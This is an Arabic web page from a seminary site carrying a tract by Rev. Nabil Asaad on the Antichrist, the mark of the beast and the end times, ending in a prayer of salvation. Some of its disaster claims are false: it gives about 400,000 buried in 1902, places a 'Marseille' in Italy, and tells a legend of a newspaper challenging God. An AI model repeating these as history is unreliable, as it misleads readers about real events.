	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span></span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-423" class="post-423 post type-post status-publish format-standard has-post-thumbnail hentry category-24">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    المسيح الدجال  </h1>
    </header>
          <div class="entry-featured">
        <div class="entry-thumb"><img width="846" height="533" src="https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist-846x533.jpg" class="attachment-entry size-entry wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist-846x533.jpg 846w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist-300x189.jpg 300w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist-768x484.jpg 768w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist-100x63.jpg 100w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/the_antichrist.jpg 850w" sizes="(max-width: 846px) 100vw, 846px" /></div>      </div>
        


<div class="entry-content content">


  <p>
	<strong>هل نحن في الأيام الأخيرة؟ ماذا عن المسيح ديان العالم؟ ماذا عن الوحش والنبي الكذاب؟</strong><br />
	هذه الأسئلة غيرها تتداول في أذهان وفي أفواه كثيرين وخصوصاً في هذه الأيام التي نعيشها عن أي وقت مضى. إن الكتاب المقدس هو الكتاب الوحيد الذي يعلن لنا إعلانات من الماضي مثل خلق الأرض وما عليها والسموات وما فيها وما حدث منذ خلق آدم إلى الآن. وهو أيضاً الكتاب الوحيد الذي يعلن لنا إعلانات عن الحاضر وما يمكن أن نفهمه ونعيشه ونتممه الآن في حياتنا على الأرض وما هي خطة وقصد وجودنا في هذه الحياة. وهو أيضاً الكتاب الوحيد الذي يعلن لنا إعلانات عن المستقبل وعن مصير العالم والبشرية بنبوات كثيرة جداً قد تم منها الكثير في تاريخ البشرية وهناك الكثير منها لم يتم بعد. وفي هذه النبذة سوف نتحدث معك على بعض الأحداث التي تنبأ عنها الكتاب المقدس والبعض منها يحدث الآن والبعض الآخر سيحدث في المستقبل القريب.
</p>
<p>
	<strong>أين نحن من الأيام الأخيرة؟</strong><br />
	&quot;ولكن سيأتي كلص يوم الرب (يوم دينونة العالم) الذي فيه تزول السموات بضجيج وتنحل العناصر محترقة وتحترق الأرض والمصنوعات التي فيها&quot; (2بطرس10:3-12). إن هناك أحداث حقيقية في العالم تؤكد ذلك وعلينا أن نميز الأزمنة والأوقات التي نعيش فيها وإن كان ليس لنا أن نعرف بالضبط الأزمنة والأوقات التي جعلها الله في سلطانه.
</p>
<p>
	<strong>علامة الوحش: (رؤيا16:13-18 ؛ 9:14، 10).</strong><br />
	يخبرنا الكتاب المقدس أن الرب يسوع المسيح سيأتي ثانية لمكافأة المؤمنين ولكن قبيل مجيئه بفترة قصيرة سوف يظهر رجل سيسود على العالم ومجيئه بعمل الشيطان ويدعوه الكتاب المقدس &quot;الوحش&quot;، وسوف يُجبر العالم كله أن يقبلوا علامة الوحش على جباههم أو على يدهم اليمنى. إن الناس كبار وصغار أكثر من أي زمن مضى يثقبون أنفهم وجفون عيونهم ولسانهم وحواجبهم وصرتهم وأجزاء أخرى من أجسامهم ويضعون فيها حلقات. فهذا بالحق عصر ثقب الجسم وختمه بالوشم Tattoo وهذا ما هو إلا تهيئة العالم لعلامة الوحش الإجبارية في أيام الضيقة العظيمة حيث سيجبر كل شخص أن يحمل في يده اليمنى أو جبهته رقم اسم الوحش وهو 666. ولن يقدر أي شخص أن يشتري أو يبيع أو يعمل أي شيء بدون هذا الختم. ولنلاحظ أن كثيرون من عبدة الشيطان وما أكثرهم في هذا الزمن في كل أنحاء العالم وهم يستخدمون هذا الرقم كوشم أو على ملابسهم وهذا فقط تتميم لما أنبأ به الله في الكتاب المقدس من 2000 سنة مضت.<br />
	إن الكتاب المقدس يكلمنا عن نهاية العالم وأنه سوف تُقام حكومة واحدة يرأسها ديكتاتور يُدعى بعدة أسماء مثل الوحش أو إنسان الخطية أو ضد المسيح أو المسيح الدجال أو المقاوم.
</p>
<p>
	<strong>والآن نسأل سؤال لكي نجيبه ..</strong><br />
	ماذا يُعني رقم الوحش 666 ؟<br />
	إن حروف الهجاء في اللغتين اليونانية والعبرية (اللغات الأصلية التي كُتب بها الكتاب المقدس) كل حرف من حروف الهجاء له قيمة عددية وفي هذا يختلف القيمة العددية من حرف إلى حرف وهذا يختلف عن الحروف باللغة الإنجليزية.
</p>
<p>
	<strong>عصر الكومبيوتر:</strong><br />
	إن التقدم العلمي في مجال الكومبيوتر والاتصالات اللاسلكية السريعة يؤكد إمكانية حكم العالم بأشياء مثل الكريدت كارت والديون والأمور الاقتصادية المالية كما كان أيام يوسف حيث ساعد فرعون أن يملك كل شيء حتى الناس باعوا أنفسهم وأرضهم حتى يشترون القمح ليحيوا.
</p>
<p>
	ولماذا سيسمح الله بظهور المسيح الدجال؟<br />
	هذا سؤال آخر رائع، وأيضاً الكتاب المقدس يجيبه.<br />
	إن قانون الله هو أنه يرسل للعالم عمل الحق بأنواع وطرق كثيرة ولمدة سنين طويلة من خلال الأنبياء ومجيء الرب يسوع المسيح لفداء البشر. ولكن إن لم يصدق الإنسان ويقبل عمل الحق فأرسل الله له عمل الضلال ليصدقه ويُدان. يقول الكتاب المقدس في هذا الصدد: &quot;لأن غضب الله مُعلن من السماء على جميع فجور الناس وإثمهم الذين يحجزون الحق بالإثم، إذ معرفة الله ظاهرة فيهم لأن الله أظهرها لهم&hellip; لأنهم لما عرفوا الله لم يمجدوه أو يشكروه بل حمقوا في أفكارهم وأظلم قلبهم الغبي وبينما يزعمون أنهم حكماء صاروا جهلاء &hellip; الذين استبدلوا حق الله بالكذب واتقوا وعبدوا المخلوق دون الخالق &hellip; وكما لم يستحسنوا أن يُبقوا الله في معرفتهم أسلمهم الله إلى ذهن مرفوض &hellip;&quot; (رومية18:1-28).
</p>
<p>
	<strong>عربون العذاب الأبدي</strong><br />
	المسيح يقدم محبته ورحمته لك الآن كعربون المحبة حتى يأخذك إلى سماء مجده فهو لا يريد لك العذاب الأبدي ولكن الله عادل لا يستطيع أن يتعامل مع الإنسان في شروره ولكن يعطي الرب للعالم الشرير عربون الدينونة الأبدية (العقاب) أي مقدم العذاب الأبدي الذي سينالونه بعد الموت يوم الدين.<br />
	ففي عام 1902 عم الظلام الدامس جزيرة سانت بيار &ndash; بقرب أمريكا -والرب أمطر عليها نار وكبريت ، وكتبوا عهنا انه مات 30 ألف نسمة في خلال نصف ساعة ، وهذا عربون فقط للدينونة. هذه النفوس التي احترقت سوف تقابلها الدينونة الحقيقية في نار لا تطفأ ودود لا يموت هناك يكون البكاء وصرير الأسنان.
</p>
<p>
	في نفس العام 1902 انقلبت مدينة مونت بلي ودفن نحو 400 ألف نسمة وهم أحياء. ثم في عام 1908 دمرت مدينة مرسيليا الإيطالية وكانت تحسب آية في الجمال ودفن تحت الأرض نحو84 ألف وهم أحياء وهل تعلموا أن أهل هذه المدينة تحدوا الله في جريدتهم الرسمية قائلين &quot; أن كنت موجود يا رب أعمل هزة أرضية وبعد ثلاثة ساعات من طلبتهم استجاب الله لهم بهزة أرضية فمات منهم 84 ألف نسمة ، هذا عربون الدينونة .. فكم تكون الدينونة نفسها؟
</p>
<p>
	<strong>إن لم تتوبوا فجميعكم تهلكون ..</strong><br />
	أخبر قوم الرب يسوع عن الجليلين الذين خلط بيلاطس دمهم بذبائحهم وعن ثمانية شخص سقط عليهم البرج في سلوام وقتلهم قال الرب يسوع أتظنون أن هؤلاء كانوا مذنبين أكثر من جميع الناس الساكنين في أورشليم كلا بل إن لم تتوبوا فجميعكم كذلك تهلكون (لوقا1:13-5). يقول الكتاب المقدس: &quot;سيأتي في آخر الأيام قوم مستهزئون سالكين بحسب شهوات أنفسهم وقائلين أين هو موعد مجيئه؟ لأنه من حين رقد الآباء كل شئ باق هكذا من بدء الخليقة&quot;(2بطرس3:3،4). فالعالم يحلم بالسلام، والأمان في ظل التقدم والرخاء، وأهل العالم مستهزئين بالله وأعماله، لأن سلامهم مُعتمد على ذكائهم وقدراتهم، وحينما يقولون سلام وأمان حينئذ يأتي الرب بالهلاك المباغت كالمخاض للحبلى فلا ينجون. هكذا صرح الرب قائلاً: &quot;ليس سلام قال إلهي للأشرار&quot; (إشعياء21:57). هذا سيكون حال العالم كله عند مجيء الرب يسوع المسيح ثانية (2تسالونيكي7:1،8).
</p>
<p>
	<strong>والآن ربما تسأل قائلاً ..<br />
	ماذا أفعل لكي أخلص وأضمن الحياة الأبدية؟</strong><br />
	تحتاج أن تعرف هذه الحقائق:<br />
	أنت خاطئ مثل كل باقي البشر لأنك ورثت خطية آدم أبونا ولأنك أخطأت كثيراً (رومية11:3،12 ؛ إشعياء6:53).<br />
	ولأنك خاطئ فأنت هالك لأن حكم وعقاب الخطية بحسب كلام الله هو هلاك أبدي وعذاب في نار لا تُطفأ ودود لا يموت (رومية23:6 ؛ رؤيا8،21).<br />
	ولأنك هالك فأنت تحتاج إلى مخلص ولأن الله عادل عدالة كاملة ومطْلقة فتحتاج إلى شخص يدفع ثمن ذنوبك عنك (يدفع كفالة) ولم يفعل ذلك إلا المسيح عن طريق موته لأجلك<br />
	والآن إن الأمر في غاية من السهولة. فكل أمر يمكن أن يتم إذا بدأت. نعم لابد وأن تبدأ بقرار من القلب تؤمن بالمسيح الذي مات وهو قام في اليوم الثالث كما في الكتب وهو المسيح الحي الذي حمل خطاياك، وأمراضك، ولعناتك على الصليب كضحية عنك، وقام، وهو آتٍ ثانية. تعال إليه .. أقبل إليه وأسأله أن تبدأ معه علاقة جديدة وقل:
</p>
<blockquote>
<p>
		<strong>&nbsp;يا رب إنني أحتاج إليك .. أحتاج أن أتخلص من عبودية عدوي إبليس.. أنت وحدك الذي مُتْ بدلي على الصليب .. أنت وحدك المسيح الحي الذي تقدر أن تسمعني الآن وتحررن.. خلصني فأنت المخلص الوحيد.. أحبك يا رب ياقوتي .. آمين.</strong>
	</p>
</blockquote>
<p>
	<strong>بقلم: الدكتور القس نبيل أسعد</strong></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="rss-2" class="widget widget_rss"><h4 class="h-widget"><a class="rsswidget rss-widget-feed" href="https://www.biblegateway.com/votd/get/?format=atom&#038;version=NAV"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://arabic.hsuniversity.us/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.biblegateway.com/">الوعد اليومي</a></h4><ul><li><a class='rsswidget' href='https://www.biblegateway.com/passage/?search=Psalm%2086%3A5&#038;version=NAV'>ﺍﻟﻤﺰﺍﻣﻴﺮ 86:5</a><div class="rssSummary">“لأَنَّكَ أَنْتَ يَا رَبُّ طَيِّبٌ وَغَفُورٌ، وَكَثِيرُ الرَّحْمَةِ لِجَمِيعِ الَّذِينَ يَدْعُونَكَ.”</div></li></ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">المشاركات الاخيرة</h4>
		<ul>
											<li>
					<a href="https://arabic.hsuniversity.us/pinup-ile-turkiye-de-online-casinoya-giri-sorunlar-28/">PinUp ile Türkiye&#8217;de Online Casinoya Giriş: Sorunlar, Çözümler ve Gerçek Deneyimler</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test-2/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/%d8%a3%d8%b3%d9%85-%d8%a7%d9%84%d8%b7%d8%a7%d9%84%d8%a8/">أسم الطالب</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/tuition/">إعلان هام &#8211; إرتفاع مصروفات الدراسة من بداية 2025</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">التصنيفات</h4>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://arabic.hsuniversity.us/category/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://arabic.hsuniversity.us/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d8%ae%d8%b1%d8%ac%d9%8a%d9%86/">الطلاب المتخرجين</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://arabic.hsuniversity.us/category/%d9%83%d8%aa%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d8%b5/">كتيبات الخلاص</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabic.hsuniversity.us/category/%d9%86%d8%a8%d8%b0%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/">نبذات روحية</a>
</li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabic.hsuniversity.us/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="https://arabic.hsuniversity.us/">
  <div class="x-form-search-icon-wrapper">
    <i class='x-framework-icon x-form-search-icon' data-x-icon-s='&#xf002;' aria-hidden=true></i>  </div>
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search" />
</form>
</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://arabic.hsuniversity.us/">الرئيسية</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://arabic.hsuniversity.us/contact-us/">اتصل بنا</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://arabic.hsuniversity.us/moodle">المواد الدراسية</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/">قائمة المواد الدراسية</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://arabic.hsuniversity.us/%d8%b4%d8%b1%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84/">شرط الاستعمال</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://arabic.hsuniversity.us/%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/">خصوصية المعلومات</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p class="copyright">&copy; جامعة الروح القدس. تصميم وتطوير من قبل <a style="color:#777;" href="http://www.hostmeva.com" target="_blank">Hostmeva</a></p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.4.js?ver=7.6.4" id="cs-js"></script>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
